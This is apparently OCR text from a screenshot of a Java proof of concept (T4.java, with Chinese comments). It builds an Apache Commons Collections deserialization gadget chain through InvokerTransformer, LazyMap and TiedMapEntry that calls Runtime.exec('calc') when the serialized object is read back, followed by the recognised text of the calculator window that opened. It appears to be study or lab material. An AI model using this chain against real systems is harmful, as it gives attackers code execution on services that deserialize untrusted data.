 T4.java
25 new InvokerTransformer("getMethod",
26 new Class[]{String.class, Class[].class},
27 new Object[]{"getRuntime", new Class[0]}),
28 // 反射调用上面获取的方法对象
29 new InvokerTransformer("invoke",
30 new Class[]{Object.class, Object[].class},
31 new Object[]{null, new Object[0]}),
32 // 通过上面反射返回的 Runtime 对象，调用它的 exec(cmd) 方法
33 new InvokerTransformer("exec",
34 new Class[]{String.class},
35 new Object[]{"calc"})
36 };
37
38 ChainedTransformer chainedTransformer = new ChainedTransformer(transformers);
39 Map innerMap = new HashMap();
40 Map lazyMap = LazyMap.decorate(innerMap, chainedTransformer);
41 TiedMapEntry entry = new TiedMapEntry(lazyMap, "key");
42
43 File file = new File("attack.txt");
44 ObjectOutputStream oos = new ObjectOutputStream(new FileOutputStream(file));
45 oos.writeObject(entry);
46 oos.close();
47
48 ObjectInputStream ois = new ObjectInputStream(new FileInputStream(file));
49 System.out.println(ois.readObject()); // 用户还要调用toString?
50 ois.close();
51 }
52 }
计算器
标准
0
MC MR M+ M- MS M
% CE C
1/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =